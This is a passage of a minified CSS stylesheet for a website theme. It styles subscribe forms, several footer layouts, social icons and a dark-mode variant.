.5s}.doc_subs_full{margin-bottom:0!important}.doc_subs_full .doc_subscribe_inner{border-radius:0;box-shadow:none}.doc_subscribe_area{margin-bottom:-150px}.doc_subscribe_area .container{position:relative}.doc_subscribe_area .container .shape-one{position:absolute;left:-35px;top:-40px}.doc_subscribe_inner{border-radius:20px;background-image:linear-gradient(to bottom right,var(--brand_color) 0,rgba(101,186,92,.77) 100%);box-shadow:0 50px 80px 0 rgba(3,3,125,.2);display:flex;flex-wrap:wrap;padding:150px 70px;align-items:center;position:relative;z-index:2}.doc_subscribe_inner .one,.doc_subscribe_inner .two{position:absolute;z-index:-1}.doc_subscribe_inner .one.one,.doc_subscribe_inner .two.one{top:0;left:0}.doc_subscribe_inner .one.two,.doc_subscribe_inner .two.two{right:0;bottom:0}.doc_subscribe_inner h2{color:#fff;font-size:40px;line-height:50px;font-weight:700;margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form,.doc_subscribe_inner .text{width:50%}.doc_subscribe_inner .doc_subscribe_form{padding-left:30px;position:relative}.doc_subscribe_inner .doc_subscribe_form .form-group{display:flex;flex-wrap:wrap;margin-bottom:8px;padding-top:3px;padding-bottom:3px}.doc_subscribe_inner .doc_subscribe_form .input-fill{display:flex;flex-wrap:wrap;padding-top:3px;padding-right:2px;padding-bottom:2px;position:relative;border-radius:7px;background-color:#fff}.doc_subscribe_inner .doc_subscribe_form .input-fill:before{content:"\55";position:absolute;font-family:eleganticons;font-size:18px;margin-right:10px;top:12px;left:22px;transform:rotate(-90deg);display:inline-block}.doc_subscribe_inner .doc_subscribe_form .input-fill input{height:50px;border:0;border-radius:7px;line-height:51px;font-size:14px;width:100%;padding-left:50px;flex:1}.doc_subscribe_inner .doc_subscribe_form .input-fill input.placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input:-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-webkit-input-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .submit_btn{border-radius:7px;border:0;font-size:14px;font-weight:500;background:#00674f;padding:10px 30px;color:#fff;transition:background .4s linear,color .3s}.doc_subscribe_inner .doc_subscribe_form ul{margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form ul li{margin-right:22px;display:inline-block;line-height:18px}.doc_subscribe_inner .doc_subscribe_form ul li a{font-size:13px;color:#e9e9e9;position:relative;padding-left:20px}.doc_subscribe_inner .doc_subscribe_form ul li a:before{content:"\4e";font-family:eleganticons;position:absolute;left:0;top:0;font-size:14px}.doc_subscribe_inner .doc_subscribe_form ul li:last-child{margin-right:0}.doc_subscribe_inner .doc_subscribe_form ul li:hover a{color:#fff}.doc_subscribe_inner .doc_subscribe_form p{color:#fff;width:100%;margin-bottom:0;margin-top:5px}.doc_footer_area{background:#f1f1f1;position:relative;z-index:1}.doc_footer_area .footer-shapes img{max-width:100%;height:auto}.doc_footer_area .footer-shapes li{position:absolute;z-index:-1}.doc_footer_area .footer-shapes li:nth-child(1),.doc_footer_area .footer-shapes li:nth-child(2),.doc_footer_area .footer-shapes li:nth-child(3){bottom:0}.doc_footer_area .footer-shapes li:nth-child(1){left:193px}.doc_footer_area .footer-shapes li:nth-child(2){right:160px}.doc_footer_area .footer-shapes li:nth-child(3){left:160px}.doc_footer_area .footer-shapes li:nth-child(4){left:202px;bottom:232px}.doc_footer_area .footer-shapes li:nth-child(5){right:92px;top:99px}.doc_footer_area .footer-shapes li:nth-child(6){height:24px;width:24px;border-radius:3.33px;background-color:#f5d453;top:302px;right:232px}.doc_footer_area .footer-shapes li:nth-child(7){height:57px;width:57px;border-radius:50%;background-color:#f5d453;top:109px;left:55px}.doc_footer_top{padding:100px 0 90px}.f_title_two{font-size:18px;color:#171717;margin-bottom:28px}.doc_about_widget p{font-size:18px;line-height:30px;color:#6b707f;font-weight:500;margin-top:30px}.doc_about_widget ul{margin-bottom:0}.doc_about_widget ul li{display:inline-block;margin-right:5px}.doc_about_widget ul li a{width:44px;height:44px;display:block;text-align:center;color:#838793;font-size:14px;line-height:45px;border-radius:6px;background:0 0;transition:all .2s linear;border:1px solid #bcbcbc}.doc_about_widget ul li a:hover{background:#15a783;color:#fff;border-color:#15a783}.doc_service_list_widget{padding-top:5px}.doc_service_list_widget ul{margin-bottom:0}.doc_service_list_widget ul li a{font-size:14px;font-weight:500;color:#6b707f}.doc_service_list_widget ul li a img{margin-right:14px}.doc_service_list_widget ul li a:hover{color:#33b081}.doc_service_list_widget ul li+li{margin-top:10px}.doc_footer_bottom{border-top:1px solid #dbdbdb;padding:30px 0 30px}.doc_footer_bottom p{margin-bottom:0;font-size:14px;color:#6b707f}.doc_footer_bottom p span{color:#33b081}.doc_footer_menu{margin-bottom:0}.doc_footer_menu li{display:inline-block;margin-right:30px}.doc_footer_menu li a{font-size:14px;color:#6b707f;transition:all .2s}.doc_footer_menu li a:hover{color:#33b081}@keyframes myfirst{0%{left:6%}100%{left:100%}}@keyframes secand{0%{right:3%}100%{right:100%}}@keyframes cloud{0%{right:10%;top:176px;opacity:0}20%{right:44%;top:100px;opacity:1}40%{right:65%;top:0;opacity:1}60%{right:80%;top:60px;opacity:1}80%{right:90%;top:100px;opacity:.5}100%{right:100%;top:176px;opacity:0}}.footer_area{padding-top:100px;position:relative;z-index:1}.footer_area .footer_top{position:relative;z-index:1}.footer_area .leaf{right:60px;bottom:0;width:180px;z-index:-1}.footer_area .f_man{right:280px;bottom:40px}.footer_area .f_man_two{bottom:60px;left:125px}.footer_area .f_cloud{bottom:410px;left:150px}.footer_area .f_email{left:75px;bottom:290px}.footer_area .f_email_two{bottom:200px;left:250px}.footer_area.footer_three{padding-top:115px}.footer_area.footer_three .about_wd img{margin-bottom:18px}.footer_area.footer_three .about_wd p{margin-bottom:0;color:#54595d}.footer_area.footer_three .link_wd ul li a{color:#54595d}.footer_area.footer_three .link_wd ul li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_widgets{position:relative}.footer_area.footer_three .footer_widgets .vector_svg{position:absolute;left:0;bottom:0;width:100%}.footer_area.footer_three .footer_widgets .vector_svg li{position:absolute;bottom:0}.footer_area.footer_three .footer_widgets .vector_svg li:first-child{left:6%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(2){left:18%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(3){left:32%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(4){right:6%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(5){right:11%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(6){right:16%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(7){right:23%;transform:translateX(50%)}.footer_area.footer_three .footer_copyright .right .nav li a{color:var(--black_400)}.footer_area.footer_three .footer_copyright .right .nav li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_copyright .left p{color:var(--black_400)}.list_social li{margin-bottom:15px}.list_social li:last-child{margin-bottom:0}.list_social li a{color:#54595d;font-size:16px;font-weight:400;transition:all .3s linear 0s}.list_social li a i{margin-right:17px;position:relative;top:1px}.list_social li:hover a{color:var(--brand_color)}.footer_p_top{padding-top:225px}.footer_top .border_bottom{margin-top:100px}.border_bottom{width:100%;height:1px;background:#e8f0f1}.f_widget .f_title{font-size:18px;margin-bottom:30px}.f_widget.subscribe_widget{padding-right:40px}.f_widget.subscribe_widget .f_logo{display:inline-block;margin-bottom:32px}.f_widget.subscribe_widget h4{margin-bottom:34px}.f_widget.link_widget .link_list{margin-bottom:0}.f_widget.link_widget .link_list li a{color:var(--p_color);font-size:16px}.f_widget.link_widget .link_list li a:hover{color:var(--brand_color)}.f_widget.link_widget .link_list li+li{margin-top:15px}.footer_subscribe_form{position:relative}.footer_subscribe_form .form-control{border-radius:4px;background:#fff;box-shadow:0 20px 30px 0 rgba(4,73,89,.08);height:56px;border:1px solid transparent;color:var(--h_title);padding-left:25px;position:relative;transition:all .2s linear}.footer_subscribe_form .form-control.placeholder{color:#878b99}.footer_subscribe_form .form-control:-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-webkit-input-placeholder{color:#878b99}.footer_subscribe_form .form-control:focus{outline:0}.footer_subscribe_form .s_btn{border:0;font-size:16px;font-weight:400;background:var(--brand_color);border-radius:4px;color:#fff;position:absolute;top:8px;bottom:8px;right:8px;padding:7px 22px}.f_social_icon{padding-top:40px}.f_social_icon li{display:inline-block}.f_social_icon li a{width:46px;height:46px;border-radius:50%;border:2px solid rgba(17,166,131,.3);font-size:14px;line-height:45px;text-align:center;display:block;color:var(--brand_color);margin-right:6px}.f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.2);color:#fff}.footer_bottom{padding:38px 0 66px;position:relative;z-index:1}.footer_bottom p{margin-bottom:0;font-size:16px;color:var(--p_color)}.footer_bottom p a{color:var(--brand_color)}.pl_30{padding-left:30px}.pl_70{padding-left:70px}.simple_footer{padding:30px 0;position:relative;z-index:1;background:#1d2746}.simple_footer .row{align-items:center}.simple_footer .leaf_right{position:absolute;right:170px;bottom:0;z-index:-1}.simple_footer p{margin-bottom:0;font-size:16px;color:#a4a8b4}.simple_footer p a{color:var(--brand_color)}.simple_footer .f_social_icon{margin-bottom:0;padding-top:0}.simple_footer .f_social_icon li a{width:40px;height:40px;line-height:40px;color:#8d93a4;border-color:#8d93a4}.simple_footer .f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);color:#fff}.footer_two{background:#ecf3f5;padding-top:0}.footer_two .footer_widgets{position:relative}.footer_two .footer_widgets .footer_vector{position:absolute;left:0;bottom:0;width:100%}.footer_two .footer_widgets .footer_vector img{left:130px;position:absolute;bottom:0;overflow:visible}.footer_two .footer_widgets .footer_vector img+img{right:60px;position:absolute;bottom:-50px;left:auto}.f_title{color:var(--h_title);font-size:18px;font-weight:500;margin-bottom:25px}.about_wd img{margin-bottom:25px}.about_wd p{max-width:350px;margin-bottom:30px}.about_wd .nice_select{width:175px;border:1px solid #d6d6d6;border-radius:5px;height:50px;background:0 0;padding:0 20px}.about_wd .nice_select span{line-height:50px;font-size:16px;font-weight:400;color:var(--p_color)}.about_wd .nice_select:after{content:"\33";font-family:ElegantIcons;border:none;transform:rotate(0);width:auto;margin-top:-19px;font-size:20px;color:var(--p_color)}.about_wd .nice_select .list{width:100%;border:none}.about_wd .nice_select .list li{font-size:16px;font-weight:400;color:var(--p_color)}.link_wd ul li{margin-bottom:18px}.link_wd ul li a{color:var(--p_color);font-size:16px;font-weight:400;transition:all .3s linear 0s}.link_wd ul li a:hover{color:var(--brand_color)}.link_wd ul li:last-child{margin-bottom:0}.f_social li{margin-right:20px}.f_social li:last-child{margin-right:0}.f_social li a{color:#6b707f;font-size:15px;height:40px;width:40px;border-radius:50%;text-align:center;line-height:40px;border:1px solid #6b707f;display:inline-block;transition:all .3s linear 0s}.f_social li a:hover{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_copyright{border-top:1px solid #e3e5e6;padding:40px 0}.footer_copyright .left p{margin-bottom:0;color:#7984a6}.footer_copyright .right ul li{margin-right:30px}.footer_copyright .right ul li:last-child{margin-right:0}.footer_copyright .right ul li a{color:#7984a6;font-size:16px;transition:all .3s linear 0s}.footer_copyright .right ul li a:hover{color:var(--brand_color)}.footer_four{background:#ecf2f5}.footer_four .f_title{color:var(--h_title)}.footer_four .about_wd p{color:#54595d}.footer_four .about_wd .nice-select{border-color:#b8bdcc}.footer_four .about_wd .nice-select span{color:#6b707f}.footer_four .link_wd ul li a{color:#54595d}.footer_four .link_wd ul li:hover a{color:var(--brand_color)}.footer_four .social_wd .f_social li a{color:#6b707f;border-color:#6b707f}.footer_four .social_wd .f_social li:hover a{color:#fff;background:var(--brand_color);border-color:var(--brand_color)}.footer_four .footer_copyright .left p{color:#6b707f}.footer_four .footer_copyright .right ul li a{color:#6b707f}.footer_four .footer_copyright .right ul li:hover a{color:var(--brand_color)}.footer-sub-form-2 .form-inp-container{position:relative}.footer-sub-form-2 .form-inp-container input{border-radius:5px;background-color:transparent;font-size:16px;border:1px solid var(--black_700);font-weight:400;line-height:40px;color:#848d95;width:100%;padding:10px;padding-right:110px;transition:all .3s ease-in}.footer-sub-form-2 .form-inp-container input:focus{border-color:var(--brand_color)}.footer-sub-form-2 .form-inp-container input::placeholder{color:#848d95;font-size:16px}.footer-sub-form-2 .form-inp-container .action_btn{position:absolute;right:10px;top:11px;border:none;padding:6px 16px;box-shadow:none}.footer-3{background-color:#0a1124;position:relative;overflow:hidden;z-index:1}.footer-3.bg_color_2{background-color:#172229}.footer-3 .footer-shapes img{max-width:100%;height:auto}.footer-3 .footer-shapes .shape{position:absolute;z-index:-1}.footer-3 .footer-shapes .shape:nth-child(1){bottom:85px;left:4%}.footer-3 .footer-shapes .shape:nth-child(2){bottom:0;right:0}.footer-3 .footer-widget .f-text{font-size:16px;font-weight:500;line-height:26px;color:#fff}.footer-3 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#fff}.footer-3 .footer-widget .link-list{margin-bottom:0}.footer-3 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#c8ccd0}.footer-3 .footer-widget .link-list li a:hover{color:#fff}.footer-3 .footer-bottom{border-top:1px solid rgba(255,255,255,.3)}.footer-3 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-3 .footer-bottom ul{margin-bottom:0}.footer-3 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-3 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#bbc0c4;transition:all .3s ease-out}.footer-3 .footer-bottom ul li a:hover{color:#fff}.footer-3 .footer-bottom ul li:last-child{margin-right:0}.footer-4{background-color:#140f4d;position:relative;overflow:hidden;z-index:1}.footer-4 .footer-shapes .shape{position:absolute;z-index:-1;bottom:0}.footer-4 .footer-shapes .shape:nth-child(1){left:0}.footer-4 .footer-shapes .shape:nth-child(2){left:0}.footer-4 .footer-shapes .shape:nth-child(3){right:0}.footer-4 .footer-social-widget a{background-color:#fff;height:30px;width:30px;color:#171d24;line-height:32px;text-align:center;border-radius:50%;transition:all .3s linear;display:inline-block;margin-right:10px;font-size:15px}.footer-4 .footer-social-widget a:last-child{margin-right:0}.footer-4 .footer-social-widget a:hover{color:var(--brand_color)}.footer-4 .footer-menu .link-list{margin-bottom:0}.footer-4 .footer-menu .link-list li{margin-right:40px}.footer-4 .footer-menu .link-list li:last-child{margin-right:0}.footer-4 .footer-menu .link-list li a{font-size:14px;font-weight:500;line-height:16px;color:#c8ccd0;transition:all .3s ease-out}.footer-4 .footer-menu .link-list li a:hover{color:#fff}.footer-4 .footer-bottom{border-top:1px solid rgba(255,255,255,.1)}.footer-4 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#bbc0c4;margin-bottom:0}.footer-4 .footer-bottom ul{margin-bottom:0}.footer-4 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-4 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:17px;color:#9199a1;transition:all .3s ease-out}.footer-4 .footer-bottom ul li a:hover{color:#fff}.footer-4 .footer-bottom ul li:last-child{margin-right:0}.footer-5{background-color:#241b30;position:relative;overflow:hidden;z-index:1}@media (min-width:1400px){.footer-5 .container{max-width:1475px!important}}.footer-5 .footer-shapes img{position:absolute;right:0;top:0;z-index:-1}.footer-5 .footer-widget .f-text{font-size:16px;font-weight:400;line-height:26px;color:#bbc0c4;margin-bottom:0}.footer-5 .footer-widget h6{font-size:16px;font-weight:500;line-height:19px;color:#fff}.footer-5 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4;display:inline-block;transition:all .2s linear}.footer-5 .footer-widget .link-list li a:hover{color:var(--brand_color)}.footer-5 .footer-widget .social-list li a{font-size:16px;font-weight:400;line-height:40px;color:#bbc0c4}.footer-5 .footer-widget .social-list li a i{font-size:16px;margin-right:17px}.footer-5 .footer-widget .social-list li a:hover{color:var(--brand_color)}.footer-6{background-color:#ffebd5;position:relative;overflow:hidden;z-index:1}.footer-6 .footer-shapes img{max-width:100%;height:auto}.footer-6 .footer-shapes .shape{position:absolute;z-index:-1}.footer-6 .footer-shapes .shape:nth-child(1){bottom:0;left:0}.footer-6 .footer-shapes .shape:nth-child(2){top:154px;right:240px}.footer-6 .footer-shapes .shape:nth-child(3){right:190px;bottom:145px}.footer-6 .footer-shapes .shape:nth-child(4){right:300px;bottom:235px}.footer-6 .footer-shapes .shape:nth-child(5){top:225px;right:200px}.footer-6 .footer-widget .f-text{font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#171d24}.footer-6 .footer-widget .widget-title{font-size:18px;font-weight:700;line-height:24px;color:#171d24}.footer-6 .footer-widget .link-list{margin-bottom:0}.footer-6 .footer-widget .link-list li a{font-size:16px;font-weight:400;line-height:40px;color:#171d24}.footer-6 .social-link a{height:30px;width:30px;border-radius:50%;border:1px solid #171d24;color:#171d24;margin-right:15px;display:inline-block;font-size:14px;text-align:center;line-height:30px}.footer-6 .social-link a:hover{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.footer-6 .social-link a:last-child{margin-right:0}.footer-6 .footer-bottom{border-top:1px solid rgba(23,29,36,.2)}.footer-6 .footer-bottom p{font-size:14px;font-weight:400;line-height:17px;color:#606871;margin-bottom:0}.footer-6 .footer-bottom ul{margin-bottom:0}.footer-6 .footer-bottom ul li{display:inline-block;margin-right:30px}.footer-6 .footer-bottom ul li a{font-size:14px;font-weight:400;line-height:22px;color:#606871;transition:all .3s ease-out}.footer-6 .footer-bottom ul li:last-child{margin-right:0}.forum_footer_area{background:#f2f5f7;padding-top:55px;padding-bottom:45px;position:relative;z-index:1}.forum_footer_area .forum_footer_inner{max-width:1065px}.forum_footer_area .forum_footer_inner .col-lg-4 .f_widget{margin-left:20px}.ab_wd a{font-size:16px;font-weight:400;color:#54595d}.ab_wd a img{margin-right:25px}.ab_wd .nice_select{margin-left:50px;width:130px;height:40px;line-height:40px;background:0 0;border:1px solid #b8bfcc;box-sizing:border-box;border-radius:4px;padding:0 18px;margin-top:18px}.ab_wd .nice_select span{color:#54595d;font-size:14px;font-weight:400}.ab_wd .nice_select:after{content:"\33";font-family:ElegantIcons;font-size:16px;border:none;transform:rotate(0);height:auto;right:27px;margin-top:-20px}.ab_wd .nice_select ul{width:100%}.ab_wd .nice_select ul li{font-size:14px;font-weight:400;color:#54595d}.f_link_wd .navbar-nav li{margin-bottom:5px}.f_link_wd .navbar-nav li a{font-size:14px;font-weight:400;color:var(--p_color);transition:all .3s linear 0s}.f_link_wd .navbar-nav li a:hover{color:var(--brand_color)}.f_link_wd .navbar-nav li:last-child{margin-bottom:0}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget{margin-left:25px}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget{margin-left:50px}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget{margin-left:55px}body.body_dark{color:var(--black_150)}body.body_dark .add-question-widget .widget-title,body.body_dark .add-question-widget label,body.body_dark .all-question-widget .widget-header .title h4,body.body_dark .blog_related_post .grid_post_content .b_title,body.body_dark .client-testimonial-widget .widget-header .client-info .c-name,body.body_dark .communities-boxes .com-box .com-box-content .title a,body.body_dark .community-area .nav-tabs .nav-item button.active,body.body_dark .community-post .post-content .entry-content .post-title a,body.body_dark .filter-tab-2>ul>li a.active,body.body_dark .forum-category-area .single-category-widget h5,body.body_dark .forum-post-widget .widget-header h2,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header h5,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget .row h5,body.body_dark .forum-statistics .statistics-widget h4,body.body_dark .forum_l_inner .forum_head .left li,body.body_dark .info_list li span,body.body_dark .journalism-content-wrapper .journalism-title,body.body_dark .learn_btn,body.body_dark .pagination_inner .go_btn input,body.body_dark .section_title.title-img .title-lg,body.body_dark .single-forum-blog-widget .blog-content h5 a,body.body_dark .single-forum-post-widget .post-title h6 a,body.body_dark .single-news-widget .news-content h5 a,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6,body.body_dark .single-question-widget-2 .user-ans .answer,body.body_dark .text_btn.dark_btn,body.body_dark .topics-filter .nav-item .nav-link.active,body.body_dark .topics-filter .nav-item .nav-link:hover,body.body_dark .user-list-widget .single-user-widget .user-activity div p,body.body_dark .user-list-widget .single-user-widget h6,body.body_dark .user-list-widget .widget-filter .nice_select,body.body_dark h1,body.body_dark h2,body.body_dark h3,body.body_dark h4,body.body_dark h5,body.body_dark h6{color:#fff}body.body_dark .blog_related_post .grid_post_content .b_title:hover,body.body_dark .communities-boxes .com-box .com-box-content .title a:hover,body.body_dark .community-post .post-content .entry-content .post-title a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover,body.body_dark .single-forum-blog-widget .blog-content h5 a:hover,body.body_dark .single-forum-post-widget .post-title h6 a:hover,body.body_dark .single-news-widget .news-content h5 a:hover,body.body_dark .single-question-widget .question-content .question-header .qtn-title h6:hover{color:var(--brand_color)}body.body_dark .journalism-feature-image::before{background-image:linear-gradient(45deg,#4c4cf10d 0,#6666eb0d 100%)}body.body_dark .categorie_list li a,body.body_dark .common_question_area .question_menu .nav li a,body.body_dark .forum-right-sidebar-widget .single-widget-box.stat-widget-2 span,body.body_dark .forum-right-sidebar-widget .single-widget-box.top-user ul li a,body.body_dark .info_list li a,body.body_dark .ticket_categories li a{color:var(--black_150)}body.body_dark .doc_footer_area,body.body_dark .doc_footer_top,body.body_dark .forum_footer_area{background:#010101}body.body_dark .right-nav .js-darkmode-btn ion-icon.dark-mode{display:block}body.body_dark .right-nav .js-darkmode-btn ion-icon.light-mode{display:none}body.body_dark .doc_community_item h4{color:#232361}body.body_dark .feature-content-text p{color:var(--black_300)}body.body_dark .blog_top_post,body.body_dark .body_wrapper,body.body_dark .doc_features_area,body.body_dark .img_modal,body.body_dark .video_slider_area{background:#131417}body.body_dark .asking_area,body.body_dark .common_question_area,body.body_dark .doc_community_area,body.body_dark .freelancing_list{background:var(--black_800)}body.body_dark .dark_menu .menu_toggle .hamburger span,body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .navbar_fixed .menu_toggle .hamburger span,body.body_dark .navbar_fixed .menu_toggle .hamburger-cross span{background:#fff}body.body_dark .blog_grid_inner,body.body_dark .dark_menu .right-nav .nav_btn.tp_btn{border-color:rgba(255,255,255,.3);color:#f5f5f5!important}body.body_dark .navbar_fixed.menu_one .menu>.nav-item.active>.nav-link{color:var(--brand_color)}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link{color:#f5f5f5}body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link.active,body.body_dark .navbar_fixed.menu_one .menu>.nav-item>.nav-link:hover{color:var(--brand_color)}body.body_dark .search-banner-light{background:radial-gradient(circle,#444857,#2c303a)}body.body_dark .banner-area-7 .search-banner-light{background:inherit}body.body_dark .banner-area-4 .search-banner-light,body.body_dark .banner-area-5 .search-banner-light{background:inherit}body.body_dark .ab_wd .nice_select,body.body_dark .add-question-widget,body.body_dark .all-question-widget-2 .widget-header,body.body_dark .answer-action,body.body_dark .asking_area .asking_item,body.body_dark .author_option,body.body_dark .bg_color,body.body_dark .blog_comment_box,body.body_dark .blog_grid_post,body.body_dark .blog_post_author,body.body_dark .blog_related_post,body.body_dark .blog_single_item,body.body_dark .blog_top_post.blog_classic_item,body.body_dark .breadcrumb_area_three,body.body_dark .categories_guide_item,body.body_dark .changelog_info .line,body.body_dark .cheatsheet_item,body.body_dark .client-testimonial-slider .slick-arrow,body.body_dark .comment_inner,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-box,body.body_dark .community-topic-widget-box,body.body_dark .doc_about_widget ul li a,body.body_dark .doc_features_inner,body.body_dark .forum-blog-slider .slick-arrow,body.body_dark .forum-category-area .single-category-widget,body.body_dark .forum-left-sidebar-widget,body.body_dark .forum-post-widget .post-filter-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header,body.body_dark .forum_body_area,body.body_dark .forum_l_inner .forum_head,body.body_dark .funfact-boxes .funfact-box,body.body_dark .h_item,body.body_dark .l_tags_wd .nav li a,body.body_dark .newsletter-form-widget,body.body_dark .page-link,body.body_dark .qna-statistics,body.body_dark .r_heading,body.body_dark .recommended_item,body.body_dark .single-badge-widget,body.body_dark .single-forum-blog-widget,body.body_dark .single-forum-post-widget,body.body_dark .single-news-widget,body.body_dark .single-question-widget-2,body.body_dark .single-user-widget,body.body_dark .status_area .status_inner,body.body_dark .ticket_categories li .count,body.body_dark .user-details-widget,body.body_dark .user-list-widget .widget-filter .nice-select .list,body.body_dark .user-list-widget .widget-filter .table-sorting,body.body_dark .w_tag_list li a,body.body_dark blockquote{background:#2c303a}body.body_dark .bg-white{background:#2c303a!important}body.body_dark .forum-right-sidebar-widget .single-widget-box .widget-header{box-shadow:0 1px 0 0 #2c303a}body.body_dark .all-question-widget,body.body_dark .client-testimonial-widget,body.body_dark .forum-right-sidebar-widget .single-widget-box,body.body_dark .single-question-widget,body.body_dark .widget-pagination-box{background-color:transparent;border-color:#2c303a;box-shadow:none}body.body_dark .all-question-widget .border-bottom,body.body_dark .all-question-widget .border-end,body.body_dark .all-question-widget .border-start,body.body_dark .all-question-widget .border-top,body.body_dark .client-testimonial-widget .border-bottom,body.body_dark .client-testimonial-widget .border-end,body.body_dark .client-testimonial-widget .border-start,body.body_dark .client-testimonial-widget .border-top,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-bottom,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-end,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-start,body.body_dark .forum-right-sidebar-widget .single-widget-box .border-top,body.body_dark .single-question-widget .border-bottom,body.body_dark .single-question-widget .border-end,body.body_dark .single-question-widget .border-start,body.body_dark .single-question-widget .border-top,body.body_dark .widget-pagination-box .border-bottom,body.body_dark .widget-pagination-box .border-end,body.body_dark .widget-pagination-box .border-start,body.body_dark .widget-pagination-box .border-top{border-color:#2c303a!important}body.body_dark .client-testimonial-widget:hover{box-shadow:0 20px 45px 0 #334d7226}body.body_dark .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{background-color:#131417;border-color:#2c303a}body.body_dark .forum-right-sidebar-widget .form-control{background-color:transparent;border-color:#2c303a;color:#fff}body.body_dark .forum-right-sidebar-widget .form-control:focus{background-color:transparent}body.body_dark .navbar_fixed.menu_one{background:#171544;box-shadow:0 0 25px 5px #000}body.body_dark .dark_menu .menu_toggle .hamburger-cross span,body.body_dark .dark_menu:not(.navbar_fixed) .menu_toggle .hamburger span,body.body_dark .menu_one.dark_menu .hamburger span{background:#fff!important}body.body_dark .community-post.style-two:hover,body.body_dark .header_search_form .input-wrapper input{background:#252830}body.body_dark .header_search_form.right_search .input-wrapper input{background:#fff}body.body_dark .ab_wd .nice_select,body.body_dark .pagination_inner .go_btn input,body.body_dark .search_form .form-control{background:#5a5f73;border-color:#2c303a}body.body_dark .bb-radius,body.body_dark .comment_list .navbar-nav li,body.body_dark .comments_widget li .text,body.body_dark .common_question_area .question_menu .topic_list_item,body.body_dark .community-post.style-two:hover,body.body_dark .community-post.style-two:not(:last-child),body.body_dark .doc_footer_bottom,body.body_dark .footer_copyright,body.body_dark .forum_body .topic_list li,body.body_dark .forum_l_inner,body.body_dark .forum_l_inner .forum_head,body.body_dark .navbar-nav li,body.body_dark .pagination_inner .go_btn .input-group-append button,body.body_dark .post-header,body.body_dark .question_list_wd,body.body_dark .r_heading,body.body_dark .single-question-widget .comment-bar .form-group .form-control,body.body_dark .single-question-widget .question-body .q-text .q-tag-list li a,body.body_dark .single_list,body.body_dark .ticket_categories li:not(:last-child),body.body_dark .user_list_wd{border-color:#2c303a}body.body_dark .p_social,body.body_dark .profile_info .p_info_item_inner .p_info_item{border-color:#3f4b53}body.body_dark .all-question-widget .widget-header .filter-tab .custom-select,body.body_dark .all-question-widget .widget-header .filter-tab>ul>li a,body.body_dark .doc_features_item,body.body_dark .user-list-widget .widget-filter .nice_select::after{border-color:var(--black_700)}body.body_dark .ab_wd .nice_select span,body.body_dark .doc_testimonial_area .custom_slider_nav .slide_info,body.body_dark .doc_testimonial_area .custom_slider_nav button:hover,body.body_dark .doc_testimonial_slider .item .name,body.body_dark .doc_testimonial_slider .item h3,body.body_dark .qna-statistics p,body.body_dark .single-badge-widget p,body.body_dark .single-badge-widget.locked::before,body.body_dark .single-question-widget-2 p,body.body_dark .user-details-widget .user-text,body.body_dark .user-details-widget p a,body.body_dark .user-list-widget .single-user-widget .user-activity div span,body.body_dark .user-list-widget .single-user-widget p{color:var(--black_150)}body.body_dark .forum-statistics .statistics-widget p{color:#6b707f}body.body_dark .search_form button{color:#8f94a6}body.body_dark .about-journalism,body.body_dark .bg-disable,body.body_dark .forum-user-wrapper{background-color:#4c4cf10d}body.body_dark .funfact-area{background-image:linear-gradient(45deg,#4c4cf10d 